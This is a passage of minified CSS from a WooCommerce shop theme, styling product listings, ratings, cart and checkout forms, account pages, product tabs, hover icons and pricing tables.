0s}.woocommerce .widget.widget_products .star-rating{margin:0;text-align:left;padding:7px 0}.woocommerce .widget.widget_products .star-rating,.woocommerce .widget_recent_reviews ul.product_list_widget li .star-rating,.woocommerce .widget_top_rated_products ul.product_list_widget li .star-rating{margin:0;padding-bottom:0;margin-bottom:5px!important}.main-holder .site-content li.product ins,.widget .product_list_widget ins{background-color:transparent}#notification .success{padding:21px 40px 21px 80px;margin-left:10px;margin-right:10px;box-shadow:0 5px 20px rgba(0,0,0,.3);position:fixed;top:37px;right:20px;border-radius:0;z-index:999999}#notification .success{max-width:350px}#notification .success{background:#FFF url([data-uri]) 25px center no-repeat}#notification .close{float:none;position:absolute;right:10px;top:8px;opacity:.8}.main-holder .site-content .woocommerce-ordering{margin-bottom:0}.woocommerce .woocommerce-result-count{margin:0 15px}.main-holder .site-content .woocommerce-ordering .select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #e5e5e5;padding-right:28px}.main-holder .site-content .woocommerce-ordering .select2-container--default .select2-selection--single .select2-selection__arrow{right:0}.woocommerce .main-holder ul.products li.product .price .woocommerce-Price-amount{font-size:16px}.woocommerce .price del .woocommerce-Price-amount,.woocommerce .main-holder ul.products li.product .price del .woocommerce-Price-amount,.styleone .woocommerce .price del .woocommerce-Price-amount,.woocommerce .product-hover-style4 .price del .woocommerce-Price-amount{font-size:14px;text-decoration:line-through;color:#aaa;font-weight:500}.themetechmount-single-product-details{margin-bottom:100px}.themetechmount-single-product-details:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.themetechmount-single-product-details .woocommerce-product-details__short-description{margin-top:15px;margin-bottom:10px}.themetechmount-single-product-info{padding-bottom:50px}.themetechmount-single-product-info.tm-label-withpadding{padding-bottom:30px}.single-product .related.products{margin-top:-30px;overflow:hidden}.single-product .up-sells.upsells.products{margin-top:-30px;margin-bottom:60px}.themetechmount-single-product-details{background-color:#fff}.woocommerce div.product .product_title{font-size:30px;margin-bottom:5px}.woocommerce div.product .summary .woocommerce-product-rating{margin-bottom:10px}.woocommerce .summary div[itemprop="description"]{margin-top:15px}.woocommerce .main-holder #content div.product .price del{color:#787878;font-size:15px;display:inline-block}.woocommerce .product_meta{padding-top:17px;margin-top:15px}.woocommerce .summary .star-rating{float:left;margin-top:10px;margin-right:5px}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:49%}.woocommerce.single-product .summary .star-rating{display:block;font-size:13px}.woocommerce.single-product .summary .star-rating{margin-top:8px}.woocommerce .summary .compare.button{background-color:transparent;padding:0;margin-left:15px;font-weight:600;color:#232323}.woocommerce .main-holder #content .summary .compare.button:before{content:'\E81D';font-family:"tm-frizty-icons";padding-right:5px}.woocommerce .summary form.cart{margin-top:17px}.woocommerce .main-holder #content .woocommerce-error .button,.woocommerce .main-holder #content .woocommerce-info .button,.woocommerce .main-holder #content .woocommerce-message .button{background-color:#222;color:#fff;border-radius:0;padding:8px 15px;font-size:12px;border-radius:2em}.summary .clear{display:none}.single .main-holder #content div.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:before{content:'\e81c';font-family:"tm-frizty-icons";margin-right:5px}.single .main-holder #content div.product div.thumbnails a{width:70px}.woocommerce .product_meta .sku_wrapper{margin-right:10px}.woocommerce .product_meta>span{display:block;width:100%;padding-bottom:7px;font-weight:500;color:#232323}.woocommerce .product_meta>span a{font-weight:400}.woocommerce .product_meta .posted_in{margin-right:30px;font-weight:500}.woocommerce .product_meta .posted_in a{text-transform:none}.single .main-holder div.product form.cart div.quantity{margin:0 10px 0 0}.woocommerce .quantity .qty{height:41px;width:5.2em}.single .main-holder div.product form.cart .woocommerce-grouped-product-list-item div.quantity{margin-left:10px;padding-top:5px;padding-bottom:10px}.single .main-holder div.product .woocommerce-tabs ul.tabs li{margin:0 2px}.single .main-holder div.product .woocommerce-tabs ul.tabs li:first-child{margin-left:0}.single .main-holder div.product .woocommerce-tabs ul.tabs li:last-child{margin-right:0}.single .main-holder div.product .woocommerce-tabs ul.tabs:before,.single .main-holder div.product .woocommerce-tabs ul.tabs li{border:none}.single .main-holder div.product .woocommerce-tabs ul.tabs{padding:0;margin:0;margin-bottom:30px;overflow:visible}.single .main-holder #reviews #comments h2{clear:none;margin-bottom:15px}.single .main-holder #reviews #comments ol.commentlist li .comment-text{border-radius:0}.single .main-holder #content div.product .woocommerce-Reviews .star-rating{float:right;width:7.4em}.single .main-holder #content div.product .woocommerce-tabs .panel h2{margin-bottom:15px}.up-sells.products h2,.single .main-holder .related.products h2{font-size:27px;line-height:38px;padding-bottom:10px}.single .main-holder #content div.product .woocommerce-tabs .panel h2{font-size:20px}.single .main-holder #content div.product .woocommerce-tabs .panel{-webkit-box-shadow:none;box-shadow:none;background-color:#fff;margin-bottom:0}.woocommerce-Reviews .select2-container{width:154px!important}.single .main-holder .summary form.cart{margin-bottom:12px}.single .main-holder #content div.product .woocommerce-tabs .panel strong{font-weight:600}.single .main-holder #content div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description>h2,.single .main-holder #content div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--additional_information>h2{display:none}.main-holder .site #content table.cart td.actions .input-text{width:150px;padding:9px 15px}.woocommerce-shipping-fields h3,.woocommerce-billing-fields h3,.woocommerce-additional-fields h3,h3#order_review_heading,.cross-sells h2,.cart_totals h2{margin-bottom:15px;font-size:23px;line-height:24px;font-weight:700}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{display:block}.woocommerce form .form-row label{font-weight:400;margin-bottom:3px}.woocommerce form .form-row .input-checkbox{position:static}.main-holder .site .cart-collaterals{margin-top:60px}.woocommerce-checkout h3#order_review_heading{margin-bottom:0;margin-top:15px}.woocommerce ul.cart_list li{padding:8px 0}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{padding:12px 0 10px}.woocommerce .widget_recent_reviews ul.product_list_widget li .star-rating,.woocommerce .widget_top_rated_products ul.product_list_widget li .star-rating{width:auto;margin:0}.woocommerce ul.product_list_widget li img{width:50px}.woocommerce .widget_price_filter .ui-slider-horizontal{height:4px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{top:-5px}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{font-weight:400}.woocommerce .widget_layered_nav ul li{padding:0 0 12px}.woocommerce .widget_price_filter .price_slider_amount{margin-top:38px}.woocommerce .widget_price_filter .price_slider_amount{text-align:left}.woocommerce .wishlist_table td.product-add-to-cart a{color:#fff;padding:10px 0}.woocommerce table.shop_table{border-color:#e6e6e6;border-radius:0;margin-top:30px}.woocommerce-cart .main-holder table.shop_table{margin-top:0}.woocommerce table.wishlist_table{font-size:inherit;background-color:#fff;border-color:#ebebeb;border-width:1px 0 1px 1px;margin-top:0}.woocommerce .wishlist-title{margin-bottom:10px}.tm-wrap-addto{display:inline-block}.tm-product-overlay{position:absolute;left:0;top:0;right:0;bottom:0;visibility:hidden;opacity:0;transition:all 250ms ease-out;background-color:#343538}.main-holder .site-content ul.products li.product:hover .tm-product-overlay{opacity:.3;visibility:visible}.main-holder .site-content ul.products li.product a img{margin:0 0 0em;-webkit-transition:all 0.5s ease-in-out!important;-o-transition:all 0.5s ease-in-out!important;-moz-transition:all 0.5s ease-in-out!important;transition:all 0.5s ease-in-out!important}.main-holder .site-content ul.products li.product:hover a img{-webkit-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.main-holder .site-content ul.products li.product .price{margin-top:0}.woocommerce .price .woocommerce-Price-amount{font-size:14px;font-weight:700}.woocommerce .price .woocommerce-Price-amount .woocommerce-Price-currencySymbol{padding-right:2px}.woocommerce-error,.woocommerce-info,.woocommerce-message{background-color:#f7f7f6}.single-product .woocommerce-error,.single-product .woocommerce-info,.single-product .woocommerce-message{margin-bottom:55px}.main-holder .site-content .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#e0e0e0}.main-holder .site-content .widget_shopping_cart .cart_list li a.remove,.main-holder .site-content .woocommerce.widget_shopping_cart .cart_list li a.remove{top:5px}.woocommerce div.product form.cart .variations label{font-size:14px;margin:15px 0 0 10px;color:#828c96}.woocommerce ul.products li.product .woocommerce-placeholder{border:none}#respond .comment-reply-title{margin:0 0 5px!important}#respond label{margin:0 0 10px!important;font-size:14px;font-weight:400}.woocommerce #review_form #respond .form-submit{margin-top:15px}.woocommerce .widget_shopping_cart a.button{padding:10px 20px 11px;font-size:12px}.woocommerce .widget_price_filter .price_slider_amount .button{float:right;padding:10px 22px 10px;margin-top:-5px;border-radius:0;font-size:14px}.woocommerce .widget_price_filter .price_slider_amount .button:hover{color:#fff}.checkout.woocommerce-checkout,.woocommerce-cart .main-holder .cart_totals table.shop_table,.woocommerce-cart-form{padding:0;background-color:#fff}.main-holder .site-content ul.products li.product .tm-shop-icon a{font-weight:500}.main-holder .site-content ul.products li.product .tm-shop-icon .tm-wc-add-to-cart-btn a{text-transform:uppercase;color:#fff;text-align:center;padding:0;margin:0;background:none;letter-spacing:0;transition:none;padding-left:0;font-size:0}.main-holder .site-content ul.products li.product .tm-shop-icon .tm-wc-compare-btn a,.hot-products .product .tm-shop-icon .product.compare-button a,.main-holder .site-content ul.products li.product .tm-shop-icon .tm-wc-wishlist-btn a,.hot-products .product .tm-shop-icon .yith-wcwl-add-to-wishlist a,.main-holder .site-content ul.products li.product .tm-shop-icon .tm-wc-quickview-btn a,.hot-products .product .tm-shop-icon a.yith-wcqv-button,.main-holder .site-content ul.products li.product .tm-shop-icon .tm-wc-add-to-cart-btn a,.hot-products .product .tm-shop-icon a.add_to_cart_button{border-radius:5px;background-color:#fff;background-position:center center;box-shadow:0 0 10px rgba(0,0,0,.08);height:35px;width:35px;line-height:35px;margin:0 3px 0 0}.main-holder .site-content ul.products li.product .tm-shop-icon .tm-wc-compare-btn a:hover{background-image:url([data-uri])}.main-holder .site-content ul.products li.product .tm-shop-icon .tm-wc-wishlist-btn a:hover{background-image:url([data-uri])}.main-holder .site-content ul.products li.product .tm-shop-icon .tm-wc-quickview-btn a:hover{background-image:url([data-uri])}.main-holder .site-content ul.products li.product .tm-shop-icon .tm-wc-add-to-cart-btn a:hover{background-image:url([data-uri])}.main-holder .site-content ul.products li.product .tm-shop-icon .tm-wc-wishlist-btn .yith-wcwl-wishlistaddedbrowse a:hover{background-image:url([data-uri])}.main-holder .site-content ul.products li.product .tm-shop-icon .tm-wc-add-to-cart-btn a.added:hover{background-image:url([data-uri])}#yith-quick-view-content .product-hover-style2 .featured.product-label,.single .main-holder .site-content .product-hover-style2 span.featured.product-label,.main-holder .site-content ul.products li.product .product-hover-style2 .featured.product-label,#yith-quick-view-content .product-hover-style2 .onsale,.single .main-holder .site-content .product-hover-style2 span.onsale,.main-holder .site-content ul.products li.product .product-hover-style2 .onsale,.main-holder .site-content ul.products li.product .product-hover-style2 .tm-shop-icon .tm-wc-compare-btn a,.hot-products .product .product-hover-style2 .tm-shop-icon .product.compare-button a,.main-holder .site-content ul.products li.product .product-hover-style2 .tm-shop-icon .tm-wc-wishlist-btn a,.hot-products .product .product-hover-style2 .tm-shop-icon .yith-wcwl-add-to-wishlist a,.main-holder .site-content ul.products li.product .product-hover-style2 .tm-shop-icon .tm-wc-quickview-btn a,.hot-products .product .product-hover-style2 .tm-shop-icon a.yith-wcqv-button,.main-holder .site-content ul.products li.product .product-hover-style2 .tm-shop-icon .tm-wc-add-to-cart-btn a,.hot-products .product .product-hover-style2 .tm-shop-icon a.add_to_cart_button{border-radius:5px}.main-holder .site-content ul.products li.product .tm-shop-icon div.tm-wc-add-to-cart-btn,.main-holder .site-content ul.products li.product .tm-shop-icon .tm-wc-quickview-btn,.main-holder .site-content ul.products li.product .tm-shop-icon .tm-wc-wishlist-btn,.main-holder .site-content ul.products li.product .tm-shop-icon .tm-wc-compare-btn{-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s;display:block;opacity:0;font-size:0;line-height:0;margin-bottom:3px}.main-holder .site-content ul.products li.product .product-hover-style2 .tm-shop-icon div.tm-wc-add-to-cart-btn,.main-holder .site-content ul.products li.product .product-hover-style2 .tm-shop-icon .tm-wc-quickview-btn,.main-holder .site-content ul.products li.product .product-hover-style2 .tm-shop-icon .tm-wc-wishlist-btn,.main-holder .site-content ul.products li.product .product-hover-style2 .tm-shop-icon .tm-wc-compare-btn{opacity:0;transition-delay:0s}.main-holder .site-content ul.products li.product:hover .product-hover-style2 .tm-shop-icon div.tm-wc-add-to-cart-btn,.main-holder .site-content ul.products li.product:hover .product-hover-style2 .tm-shop-icon .tm-wc-quickview-btn,.main-holder .site-content ul.products li.product:hover .product-hover-style2 .tm-shop-icon .tm-wc-wishlist-btn,.main-holder .site-content ul.products li.product:hover .product-hover-style2 .tm-shop-icon .tm-wc-compare-btn{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}.main-holder .site-content ul.products li.product .tm-shop-icon .tm-wc-add-to-cart-btn a,.hot-products .product .tm-shop-icon a.add_to_cart_button{font-size:0;font-weight:600;padding:0;color:#fff;letter-spacing:1px;text-transform:uppercase;background-size:15px;background-image:url([data-uri]);background-repeat:no-repeat}.main-holder .site-content ul.products li.product .tm-shop-icon .tm-wc-add-to-cart-btn a.added,.hot-products .product .tm-shop-icon a.added{background-image:url([data-uri])}.main-holder .site-content ul.products li.product .tm-shop-icon .tm-wc-quickview-btn a,.hot-products .product .tm-shop-icon a.yith-wcqv-button{font-size:0;background-size:17px;background-image:url([data-uri]);background-repeat:no-repeat}.main-holder .site-content ul.products li.product .tm-shop-icon .tm-wc-wishlist-btn a,.hot-products .product .tm-shop-icon .yith-wcwl-add-to-wishlist a{border:0 none;margin-bottom:0;font-size:0;padding:0;line-height:0;background-size:15px;background-image:url([data-uri]);background-repeat:no-repeat}.main-holder .site-content ul.products li.product .tm-shop-icon .tm-wc-wishlist-btn .yith-wcwl-wishlistaddedbrowse a,.hot-products .product .tm-shop-icon .yith-wcwl-wishlistaddedbrowse a{background-image:url([data-uri])}.main-holder .site-content ul.products li.product .tm-shop-icon .tm-wc-add-to-cart-btn{margin-right:-3px}.main-holder .site-content ul.products li.product .tm-shop-icon .tm-wc-compare-btn a,.hot-products .product .tm-shop-icon .product.compare-button a{font-size:0;padding:0;background-size:13px;background-image:url([data-uri]);background-repeat:no-repeat}.main-holder .site-content ul.products li.product a{display:inline-block;vertical-align:top;position:relative}.main-holder .site-content ul.products li.product .product-hover-style1 .tm-product-box-inner{box-shadow:0 0 8px 0 rgba(155,155,155,.2);margin:5px}.main-holder .site-content ul.products li.product:hover .product-hover-style1 .tm-product-box-inner{box-shadow:0 0 10px 0 rgb(0 0 0 / 12%);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-wishlist-btn,.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-quickview-btn,.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-add-to-cart-btn,.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-compare-btn{opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.woocommerce-lost-password .entry-content>.woocommerce,.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{background-color:#fff}.woocommerce-lost-password .entry-content>.woocommerce{padding:30px}.woocommerce table.shop_attributes td{padding-left:10px}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.main-holder .site .woocommerce-cart-form__contents button,.main-holder .site .woocommerce-cart-form__contents button.button:disabled[disabled],.main-holder .site table.cart .coupon button{padding:14px 30px 13px;font-weight:600;font-size:14px;color:#fff;border-radius:2em}.woocommerce-Reviews .comment-form{margin-bottom:0}.main-holder .site-content #reviews #comments ol.commentlist{padding-left:0}.woocommerce .main-holder .site-content #review_form{padding-top:10px}.woocommerce .main-holder .site-content #review_form .comment-reply-title{font-size:15px;line-height:20px;font-weight:500;color:#232323;text-transform:capitalize}.single-product .main-holder .site-content span.onsale{left:20px;top:20px}.woocommerce #reviews #comments ol.commentlist li img.avatar{width:45px;background-color:transparent}.single .main-holder #reviews #comments ol.commentlist li .comment-text{border-radius:0;margin-left:50px;border-color:#E6E6E6;background-color:#fff}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:14px;color:#787878;margin-bottom:9px}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong{font-weight:500;font-size:15px;text-transform:capitalize;color:#232323}.woocommerce-account .woocommerce-MyAccount-navigation{background-color:#fff;position:relative}.woocommerce-account .woocommerce-MyAccount-navigation ul{margin:0;padding:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{color:#232323}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a{color:#fff}.woocommerce-account .woocommerce-MyAccount-navigation ul li{border:1px solid #eee;border-bottom:none}.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child{border-bottom:1px solid #eee}.main-holder .site .woocommerce-EditAccountForm fieldset{margin-top:15px}.woocommerce-account .main-holder .site .woocommerce-form.woocommerce-form-login{margin-bottom:80px}.woocommerce-account .main-holder .site .woocommerce-form.woocommerce-form-login .woocommerce-form__label-for-checkbox{padding-left:0;margin-top:4px;margin-bottom:0}input#rememberme{margin-top:7px;display:inline-block;vertical-align:top}.checkout.woocommerce-checkout{margin-bottom:35px}.woocommerce .main-holder #content div.product .entry-summary .add_to_wishlist:before{content:'\E838';font-family:"tm-frizty-icons";margin-right:5px}.single .main-holder #content div.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:before{content:'\e81c';font-family:"tm-frizty-icons";margin-right:5px}.single .main-holder #content div.product .entry-summary div.yith-wcwl-add-to-wishlist{display:inline-block;font-weight:600;color:#787878;text-transform:capitalize;font-family:"Nunito",Arial,Helvetica,sans-serif}.woocommerce .yith-quick-view-content div.product form.cart div.quantity{margin-right:8px}.main-holder #content.site-content div.product form.cart table.variations td{padding:15px 10px;display:table-cell}.main-holder #content.site-content div.product form.cart table.variations tr:first-child .select2-container{width:100%!important}.main-holder #content.site-content div.product form.cart table.variations tr:last-child td.value{padding-bottom:0}.main-holder #content.site-content div.product form.cart table.variations tr:first-child td{padding-top:15px}.woocommerce div.product form.cart .variations td.label{padding-right:1em;width:85px}.main-holder #content.site-content div.product form.cart table.variations td.value{padding-right:35px}.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper{font-weight:500}.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper .sku{font-weight:400}.woocommerce-account .woocommerce-MyAccount-content button,.woocommerce form.checkout_coupon button{font-size:14px;font-weight:600;padding:16px 30px 15px;border-radius:2em}.woocommerce form.checkout_coupon .form-row.form-row-last{float:left}.single-product.woocommerce .summary .price .woocommerce-Price-amount{font-size:16px;font-weight:500}.single-product.woocommerce div.product form.cart .group_table td:first-child{padding-right:0}.single-product.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-left:.5em;padding-right:.5em}.single-product.woocommerce .price del .woocommerce-Price-amount{font-size:16px}.single-product.woocommerce div.product .product_title{font-size:23px;line-height:30px}.single-product.woocommerce div.product p.price{margin-bottom:0}.single-product.woocommerce div.product .summary .woocommerce-product-rating{margin-bottom:5px}.single-product.woocommerce div.product .summary .woocommerce-product-rating a:not(:hover){color:#787878}.woocommerce-checkout .select2-container--default .select2-selection--single,.woocommerce-checkout .select2-dropdown{background-color:#fff}.woocommerce div.product form.cart .group_table td{vertical-align:middle;padding-bottom:0}.woocommerce table.shop_attributes th,.woocommerce div.product form.cart .group_table td label,.woocommerce div.product form.cart .variations label{font-weight:500}.main-holder #content.site-content div.product .single_variation_wrap .woocommerce-variation-price{padding-bottom:15px}.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{border-radius:5px;padding:10px 25px}.woocommerce .lost_reset_password .woocommerce-Button{border-radius:5px}.woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover{color:#fff}.woocommerce .themetechmount-single-product-info .product_meta>span a:not(:hover),.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper .sku,.woocommerce #content div.product div.summary .woocommerce .product_meta>span a:not(:hover),.woocommerce #content div.product div.summary .product_meta .posted_in a:not(:hover){color:#787878}.woocommerce ul.product_list_widget li .star-rating{float:none;margin-bottom:8px!important}.woocommerce ul.product_list_widget li img{width:75px;float:left;margin-left:0;margin-right:15px;border:1px solid #E6E6E6}.woocommerce ul.product_list_widget li a{padding-bottom:10px}.woocommerce .widget.widget_products .woocs_price_code,.woocommerce.widget.widget_products .woocs_price_code{display:block}.woocommerce .widget.widget_products .product-title,.woocommerce.widget.widget_products .product-title{width:135px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;color:#787878;font-size:14px;text-transform:capitalize}.sidebar .widget .product_list_widget del .woocommerce-Price-amount{font-size:14px;color:#aaa;text-decoration:line-through}.main-holder .site-content .widget.widget_products .star-rating{margin-top:6px;margin-bottom:10px;font-size:11px}.woocommerce.widget_products ul.product_list_widget li a{padding-bottom:0}.widget .product_list_widget del .woocommerce-Price-amount{color:#787878}.woocommerce ul.product_list_widget li{margin:0 0 15px}.woocommerce div.product .woocommerce-tabs ul.tabs li{margin-right:8px}.woocommerce div.product .woocommerce-tabs ul.tabs li a{position:relative;display:block;float:left;font-size:19px;font-weight:600;line-height:24px;cursor:pointer;padding:0;border-radius:0;background-color:transparent;border:none;color:#787878;text-transform:capitalize;z-index:1;margin:0 0 0 0}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before{opacity:1}.woocommerce div.product .woocommerce-tabs ul.tabs li{margin:0;padding:0;border:none;background:none;border-radius:0}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a:before,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before{width:100%;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s}.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{border-width:1px;border-style:solid;border-color:#E6E6E6;padding:30px;background-color:#F5F5F5}.single .main-holder div.product .woocommerce-tabs ul.tabs li{padding:0 0 13px 0;background:transparent;border-bottom:2px solid transparent;font-family:'Nunito',sans-serif;text-align:center;margin:0 67px 0 0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.single .main-holder div.product .woocommerce-tabs ul.tabs li:hover{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.5s ease 0s}.single .main-holder div.product .woocommerce-tabs ul.tabs li:before{background-color:#787878;content:"";height:17px;position:absolute;right:-37px;left:auto;top:4px;width:1px;display:block;box-shadow:none}.single .main-holder div.product .woocommerce-tabs ul.tabs li:last-child:before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs{margin:0 0 0px!important;line-height:0;padding:0 0 20px!important;text-align:center}.woocommerce div.product .woocommerce-tabs .panel{background:transparent!important;border:none;border-radius:0;margin-top:0;padding:0}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs:before{display:none;border:none}.woocommerce-Tabs-panel h2{font-size:20px;margin-top:0;line-height:28px}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#f7f7f6;border-radius:0}#ship-to-different-address .woocommerce-form__label-for-checkbox{margin-top:0;margin-bottom:0}.woocommerce .shipping_address .form-row .select2-container{width:100%!important}.main-holder ul.products li.product .tm-product-category a{font-size:13px;color:#787878;line-height:24px;font-weight:400}.main-holder ul.products li.product .tm-product-category{display:block}.main-holder #content.site-content ul.products li.product .tm-product-box.product-hover-style3 .tm-product-content{text-align:left;padding:23px 0 0}.main-holder #content.site-content ul.products li.product .tm-product-box.product-hover-style3 .tm-product-content .star-rating{margin:0 0 10px 0}.main-holder .site-content ul.products li.product .product-hover-style3 .onsale{right:auto;left:10px;top:35px}.main-holder .site-content ul.products li.product .product-hover-style3 .woocommerce-loop-category__title,.main-holder .site-content ul.products li.product .product-hover-style3 .woocommerce-loop-product__title,.main-holder .site-content ul.products li.product .product-hover-style3 h3{font-weight:600}.return-to-shop a.button{padding:14px 30px 13px;font-weight:600;font-size:14px;color:#fff;border-radius:2em}.themetechmount-ptables-w{display:-webkit-box;display:-ms-flexbox;display:flex;align-items:flex-start}.themetechmount-ptables-w .ttm-pricetable-column-w{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.themetechmount-ptables-w .ttm-pricetable-column-w{-webkit-border-radius:0;-webkit-background-clip:padding-box;-moz-border-radius:0;-moz-background-clip:padding;border-radius:0;background-clip:padding-box;position:relative;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;overflow:hidden;padding:37px 15px 25px 15px;margin-left:15px;margin-right:15px}.themetechmount-ptables-w .ttm-pricetable-column-w:first-child{margin-left:0}.themetechmount-ptables-w .ttm-pricetable-column-w:last-child{margin-right:0}.themetechmount-ptables-w .ttm-pricetable-column-w{background-color:#fff;box-shadow:0 0 10px rgba(3,27,78,.04)}.ttm-pricetable-column-inner.tm-currency-before{position:relative;padding:0 7px;text-align:center;margin-bottom:20px;display:block}.themetechmount-ptables-w .ttm-pricetable-column-w:hover{-webkit-transform:translateY(-5px);transform:translateY(-5px);background-color:#f8f7f4;box-shadow:0 0 10px rgba(3,27,78,.04)}.ttm-pricetable-column-w:hover .tm-vc_btn3-container.tm-vc_btn3-inline,.ttm-pricetable-column-w:hover .tm-ptablebox-content{background:#fff}.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline,.tm-ptablebox .tm-ptablebox-content{transition:all 0.3s ease}.tm-ptablebox-style-1 .tm-ptablebox-features .tm-feature-lines,.tm-ptablebox.tm-ptablebox-style-1{text-align:center}.tm-ptablebox-title{font-size:20px;line-height:30px;color:#252525}.ttm-ptablebox-price-w{position:relative;display:inline-block;margin-top:40px;margin-bottom:0}.tm-ptablebox-price,.tm-ptablebox-frequency,.tm-ptablebox .tm-ptablebox-cur-symbol-after,.tm-ptablebox .tm-ptablebox-cur-symbol-before{display:inline-block}.tm-ptablebox .tm-ptablebox-cur-symbol-after,.tm-ptablebox .tm-ptablebox-cur-symbol-before{font-size:26px;font-weight:600;color:#004b8d}.tm-ptablebox .tm-ptablebox-price{font-size:60px;line-height:40px;font-weight:600;color:#333}.tm-ptablebox .tm-ptablebox-cur-symbol-before{position:absolute;bottom:4px;left:-3px}.tm-ptablebox .tm-ptablebox-frequency{position:relative;font-size:20px;font-weight:600}.tm-currency-before .tm-ptablebox-price{padding-left:15px}.tm-currency-after .tm-ptablebox-price{margin-left:-3px}.tm-ptablebox-features .tm-feature-lines{list-style-type:none;margin:0;padding:12px 0 10px 0}.tm-ptablebox-features .tm-feature-lines li{padding:0;margin:0;padding-top:12px;border-bottom:1px solid #e3e3e3;padding-bottom:11px}.tm-ptablebox-features .tm-feature-lines li:last-child{border-bottom:none}.tm-ptablebox .tm-sbox-icon-wrapper{font-size:30px;line-height:73px;display:inline-block;position:absolute;background-color:#232323;width:75px;height:75px;border-radius:50%;left:50%;right:50%;color:#fff;margin-left:-36px;bottom:-37px;border:2px solid #fff}.tm-ptablebox .tm-ptablebox-title h3{font-size:30px;line-height:30px}.tm-ptablebox .tm-ptablebox-desc{margin-top:-9px;padding-bottom:20px;font-style:italic}.tm-ptablebox .tm-ptablebox-features{position:relative;padding:5px 35px 10px}.tm-ptablebox .tm-ptablebox-frequency:before{content:'/ '}.tm-ptablebox .themetechmount-ptable-main{display:block;position:relative}.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline{display:block;margin-top:20px;padding-top:20px;padding-bottom:20px;margin-bottom:20px}.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3:hover{background-color:#57C4E4;border-color:#57C4E4}.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3{color:#fff}.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3{padding-left:45px;padding-right:45px}.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey,.tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey:hover{color:#fff}.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey:hover,.tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey:hover{background-color:#1a1d22}.ttm-pricetable-column-w.tm-ptablebox-featured-col{overflow:visible}.ttm-pricetable-column-w 